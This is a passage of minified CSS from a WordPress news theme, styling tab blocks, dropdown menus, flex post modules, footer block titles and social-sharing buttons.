ul.wpb_tabs_nav{text-align:center;margin-bottom:20px;}}.td-tab-blocks-custom ul.wpb_tabs_nav li{display:inline-block;margin:0 2px;background-color:transparent !important;}@media (max-width: 767px){.td-tab-blocks-custom ul.wpb_tabs_nav li{margin:0 0 6px 0;float:none;}}.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:5px 13px !important;font-size:13px;font-family:"Roboto",sans-serif;font-weight:500;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 9px !important;font-size:12px;}}@media (max-width: 767px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important;font-size:12px;line-height:16px;}}.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover{background-color:#111;color:#fff;}.vc_single_image a{width:100%;display:block;background-size:cover;}.td-custom-menu-blocks{margin-bottom:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks{margin-bottom:15px;}}.td-custom-menu-blocks .widget{overflow:visible;margin-bottom:0;}.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:15px;text-align:right;border-bottom:1px solid #ededed;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:0;}}@media (max-width: 767px){.td-custom-menu-blocks .vc_wp_custommenu{text-align:center;margin-bottom:10px;}}.td-custom-menu-blocks .wpb_text_column{position:absolute;top:6px;margin:0;}@media (max-width: 767px){.td-custom-menu-blocks .wpb_text_column{position:relative;text-align:center;top:0;}}.td-custom-menu-blocks .wpb_text_column h2{margin:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks .wpb_text_column h2{font-size:21px;line-height:28px;}}@media (max-width: 767px){.td-custom-menu-blocks .wpb_text_column h2{margin-bottom:10px !important;}}.td-custom-menu-blocks .td-custom-menu-list{position:relative;display:inline-block;font-family:"Roboto",sans-serif;text-align:center;margin:0 10px;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list{position:static;}}.td-custom-menu-blocks .td-custom-menu-list ul{border-top:1px solid #000;position:absolute;top:100%;right:-20px;padding:15px;width:400px;background-color:#fff;visibility:hidden;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.15);box-shadow:1px 1px 4px rgba(0,0,0,.15);opacity:0;z-index:1000;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);column-count:2;column-gap:0;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul{right:0;left:0;margin:auto;padding:15px 5px;width:100% !important;column-count:2 !important;}}.td-custom-menu-blocks .td-custom-menu-list ul li{display:inline-block;margin:0;width:100%;font-size:12px;text-align:left;line-height:1;}.td-custom-menu-blocks .td-custom-menu-list ul li.current-menu-item a,.td-custom-menu-blocks .td-custom-menu-list ul li:hover{color:#4db2ec;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li{font-size:11px;}}.td-custom-menu-blocks .td-custom-menu-list ul li a{display:block;padding:7px 14px;}.td-custom-menu-blocks .td-custom-menu-list ul li a img{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li a img{max-width:33px;}}.td-custom-menu-blocks .td-custom-menu-list ul li a span{display:inline-block;vertical-align:top;margin-left:10px;padding-top:7px;}.td-custom-menu-blocks .td-custom-menu-list:hover ul{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-custom-menu-blocks .td-custom-menu-list > a{position:relative;display:block;padding:0;font-weight:500;line-height:50px;}@media (max-width: 1018px){.td-custom-menu-blocks .td-custom-menu-list > a{line-height:40px;}}.td-custom-menu-blocks .td-custom-menu-list > a span{background-color:#000;padding:4px 9px 3px 8px;margin-right:5px;border-radius:20px;color:#fff !important;display:inline-block;line-height:15px;font-size:14px;}.td-custom-menu-blocks .td-custom-menu-list > a:after{content:"";height:100%;position:relative;top:1px;margin-left:10px;font-family:"newspaper",sans-serif;font-size:9px;}.td-custom-menu-blocks .td-custom-menu-list:hover > a,.td-custom-menu-blocks .current-menu-parent > a{color:#4db2ec;}.td-custom-menu-blocks .td-custom-menu-list:hover > a span,.td-custom-menu-blocks .current-menu-parent > a span{background-color:#4db2ec;}.td-custom-menu-blocks .td-custom-menu-hidden{visibility:hidden;}.td-custom-menu-blocks .td-custom-title-left{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-title-left{position:absolute !important;}}.td-custom-menu-blocks .td-menu-blocks{}@media (max-width: 767px){.td-custom-menu-blocks .td-menu-blocks{margin:0 10px 0 auto;display:table;}}.td-custom-menu-blocks .td-menu-blocks ul{width:500px;column-count:3;column-gap:0;}.td-custom-menu-blocks .td-custom-menu-list ul li a span{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li a span{padding-top:5px;}}.td-h-effect-up-shadow .entry-thumb,.td-h-effect-up-shadow .td-module-thumb a:after,.td-h-effect-up-shadow .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td-admin-edit{-webkit-transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease;}.td-h-effect-up-shadow .entry-thumb{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2);box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2);}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit{transform:translate(0,-2px);-webkit-transform:translate(0,-2px);}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:0 15px 45px -5px rgba(7,10,25,.25);box-shadow:0 15px 45px -5px rgba(7,10,25,.25);}.td-h-effect-shadow .entry-thumb{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.td-h-effect-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;}[class*='td_flex_block_'] .td-post-vid-time{padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;}[class*='td_flex_block_'] .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}[class*='td_flex_block_'] .td-icon-star,[class*='td_flex_block_'] .td-icon-star-empty,[class*='td_flex_block_'] .td-icon-star-half{width:1.3em;}.td-post-vid-time{pointer-events:none;}html[class*='ie'] [class*='td_flex_block_5'] .td-module-container,html[class*='ie'] [class*='tdb_header_mega_menu '] .td-module-container,html[class*='ie'] [class*='tdb_single_related'] .td-module-container{display:block;}html[class*='ie'] [class*='td_flex_block_5'] .td-image-container,html[class*='ie'] [class*='tdb_header_mega_menu '] .td-image-container,html[class*='ie'] [class*='tdb_single_related'] .td-image-container{height:auto;flex:initial;}.td_module_flex_1,.td_module_flex_3,.td_module_flex_4,.td_module_flex_5{display:inline-block;width:100%;padding-bottom:0;}.td_module_flex_1 .td-module-container,.td_module_flex_3 .td-module-container,.td_module_flex_4 .td-module-container,.td_module_flex_5 .td-module-container{display:flex;flex-direction:column;position:relative;}.td_module_flex_1 .td-module-container:before,.td_module_flex_3 .td-module-container:before,.td_module_flex_4 .td-module-container:before,.td_module_flex_5 .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.td_module_flex_1 .td-image-wrap,.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap,.td_module_flex_5 .td-image-wrap{display:block;position:relative;}.td_module_flex_1 .td-image-container,.td_module_flex_3 .td-image-container,.td_module_flex_4 .td-image-container,.td_module_flex_5 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%;}.td_module_flex_1 .td-module-thumb,.td_module_flex_3 .td-module-thumb,.td_module_flex_4 .td-module-thumb,.td_module_flex_5 .td-module-thumb{margin-bottom:0;}.td_module_flex_1 .td-module-meta-info,.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{width:100%;margin-bottom:0;z-index:1;border:0 solid #eaeaea;min-height:0;}.td_module_flex_1 .td-author-photo,.td_module_flex_3 .td-author-photo,.td_module_flex_4 .td-author-photo,.td_module_flex_5 .td-author-photo{display:inline-block;vertical-align:middle;}.td_module_flex_1 .td-thumb-css,.td_module_flex_3 .td-thumb-css,.td_module_flex_4 .td-thumb-css,.td_module_flex_5 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_3 .td-category-pos-image .td-post-category,.td_module_flex_4 .td-category-pos-image .td-post-category,.td_module_flex_5 .td-category-pos-image .td-post-category,.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_3 .td-category-pos-image .td-post-category,.td_module_flex_4 .td-category-pos-image .td-post-category,.td_module_flex_5 .td-category-pos-image .td-post-category{left:0;}.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{right:0;background-color:#000;color:#fff;}.td_module_flex_1 .td-excerpt,.td_module_flex_3 .td-excerpt,.td_module_flex_4 .td-excerpt,.td_module_flex_5 .td-excerpt{margin:20px 0 0;line-height:21px;}.td_module_flex_1 .td-read-more,.td_module_flex_3 .td-read-more,.td_module_flex_4 .td-read-more,.td_module_flex_5 .td-read-more{margin:20px 0 0;}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:"";display:table;clear:both;}.td_module_flex_1 .td-image-wrap,.td_module_flex_5 .td-image-wrap{padding-bottom:50%;}.td_module_flex_1 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{padding:13px 0 0 0;}.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap{padding-bottom:70%;}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 0 0 16px;}.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:14px;line-height:20px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:12px;line-height:18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td_module_flex_3 .entry-title{font-size:12px;line-height:18px;}}.td_flex_block.td_with_ajax_pagination,.td_flex_block.td_with_ajax_pagination .td_block_inner{overflow:initial;}.td_flex_block.td_with_ajax_pagination .td_block_inner{height:auto !important;}.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination{position:relative;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a{background-color:rgba(0,0,0,.8);min-width:29px;min-height:29px;line-height:30px;font-size:10px;color:#fdfdfd;border:0;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child{margin-right:0;}.td_module_flex_2{padding-bottom:0;}.td_module_flex_2 .td-module-container{position:relative;}.td_module_flex_2 .td-module-thumb{margin-bottom:0;overflow:hidden;}.td_module_flex_2 .td-image-wrap{display:block;height:100%;}.td_module_flex_2 .td-thumb-css{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;}.td_module_flex_2 .td-module-meta-info{position:absolute;top:0;left:0;right:0;width:100%;margin-bottom:0;color:#fff;}.td_module_flex_2 .td-post-category,.td_module_flex_2 .td-post-vid-time{background-color:#fff;color:#000;}.td_module_flex_2 .td-post-vid-time{display:inline-block;margin-right:5px;}.td_module_flex_2 .entry-title a,.td_module_flex_2 .td-post-author-name a,.td_module_flex_2 .td-post-date{color:#fff;}.td_module_flex_2 .entry-title{font-size:25px;line-height:34px;}.td_module_flex_2 .td-module-comments{top:2px;}.td_module_flex_2 .td-module-comments a{background-color:transparent !important;padding:0;font-size:11px;font-weight:400;}.td_module_flex_2 .td-module-comments a:before{font-family:"newspaper",sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;content:"";margin-right:5px;font-size:9px;}.td_module_flex_2 .td-module-comments a:after{display:none;}.td_module_flex_2 .td-excerpt{font-size:14px;line-height:19px;color:#ddd;}.td-flb-meta-center .td_module_flex_2 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info{top:auto;bottom:0;}.td_flex_block_3 .td_module_column,.td_flex_block_4 .td_module_column{float:left;}.td_flex_block_3 .td_module_flex_1,.td_flex_block_4 .td_module_flex_1{}@media (min-width: 768px) and (max-width: 1018px){.td_flex_block_3 .td_module_flex_1 .entry-title,.td_flex_block_4 .td_module_flex_1 .entry-title{font-size:17px;line-height:22px;}}.td_flex_block_3 .td_module_flex_1 .td-excerpt,.td_flex_block_4 .td_module_flex_1 .td-excerpt{margin-top:16px;}.td_flex_block_3 .td_module_flex_3 .td-module-container,.td_flex_block_4 .td_module_flex_3 .td-module-container{flex-direction:row;}.td_flex_block_3 .td-read-more,.td_flex_block_4 .td-read-more{display:none;}.td_flex_block_3 .td_module_flex_1 .td-image-wrap{padding-bottom:72%;}.td_flex_block_4 .td_module_flex_4{}.td_flex_block_4 .td_module_flex_4 .td-module-container{flex-direction:row;}@media (min-width: 1019px) and (max-width: 1140px){.td_flex_block_4 .td_module_flex_4 .entry-title{font-size:12px;line-height:18px;}}.td_flex_block_5 .td-module-meta-info-top{padding:0;}a[href^="tel"]{color:inherit;}.vc_wp_recentcomments .td_wp_recentcomments{margin-bottom:0;}.td_block_raw_css{margin-bottom:0;}.td-pb-article-list .td_block_template_17 .td-block-title-wrap{z-index:0;}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#222;color:#fff;}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter i{color:#fff;}.td-footer-wrapper div .td_block_template_2 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_3 .td-block-title > *{background-color:#000;color:#fff;}.td-footer-wrapper div .td_block_template_4 .td-block-title > *{background-color:#000;color:#fff;}.td-footer-wrapper div .td_block_template_4 .td-block-title > *:before{border-color:#000 transparent transparent transparent;}.td-footer-wrapper div .td_block_template_5 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_6 .td-block-title:before{font-size:6px;color:#fff;}.td-footer-wrapper div .td_block_template_6 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_7 .td-block-title{background-color:transparent;}.td-footer-wrapper div .td_block_template_7 .td-block-title > *{color:#fff;background-color:#222;}.td-footer-wrapper div .td_block_template_8 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before,.td-footer-wrapper div .td_block_template_8 .td-block-title > *:after{background-color:#333;}.td-footer-wrapper div .td_block_template_9 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_9 .td-block-title:before{background-color:#333;}.td-footer-wrapper div .td_block_template_10 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_10 .td-block-title:before{background-color:#333;}.td-footer-wrapper div .td_block_template_11 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_11 .td-block-title:before,.td-footer-wrapper div .td_block_template_11 .td-block-title:after{background-color:#333;}.td-footer-wrapper div .td_block_template_12 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_12 .td-pulldown-category{color:#999;}.td-footer-wrapper div .td_block_template_13 .td-block-title > a,.td-footer-wrapper div .td_block_template_13 .td-block-title > span{color:#fff;}.td-footer-wrapper div .td_block_template_13 .td-block-subtitle{opacity:.1;}.td-footer-wrapper div .td_block_template_13 .td-pulldown-category{color:#999;}.td-footer-wrapper div .td_block_template_15 .td-block-title{background-color:transparent;}.td-footer-wrapper div .td_block_template_15 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_15 .td-block-title:after{border-color:#333;}.td-footer-wrapper div .td_block_template_16 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_16 .td-block-title:before,.td-footer-wrapper div .td_block_template_16 .td-block-title:after{background-color:#333;}.td-footer-wrapper div .td_block_template_17 .td-block-title{border-color:#333;background-color:#222;}.td-footer-wrapper div .td_block_template_17 .td-block-title > *{color:#fff;}.td-footer-wrapper div .td_block_template_17 .td-block-title:before{border-color:#333;background-color:#333;}.td-footer-wrapper div .td_block_template_17 .td-block-title:after{border-color:#333 transparent transparent transparent;}.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:"Open Sans",arial,sans-serif;z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic + .td-post-sharing{margin-top:15px;}@media (max-width: 767px){.td-post-sharing-classic + .td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:12px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp{font-size:18px;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin 